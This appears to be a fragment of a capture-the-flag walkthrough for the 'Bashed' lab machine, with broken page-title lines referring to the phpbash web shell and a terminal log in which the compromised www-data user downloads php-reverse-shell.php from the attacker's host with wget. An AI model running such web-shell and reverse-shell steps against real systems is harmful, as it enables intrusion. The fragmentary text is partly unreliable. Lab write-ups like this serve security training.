 Arrexel's Development S
phpbash/phpbash.min.ph
10.10.10.68/dev/phpbash.ph
GitHub - Arrexel/phpbas
10.10.10.68/dev/phpbash.php
www-data@bashed:/var/www/html/uploads# wget http://10.10.14.2:8080/php-reverse-shell.php
--2020-05-05 19:48:21-- http://10.10.14.2:8080/php-reverse-shell.php
Connecting to 10.10.14.2:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5492 (5.4K) [application/octet-stream]
Saving to: 'php-reverse-shell.php.1'
0K ..... 100% 24.8M=0s
2020-05-05 19:48:21 (24.8 MB/s) - 'php-reverse-shell.php.1' saved [5492/5492]
www-data:/var/www/html/uploads#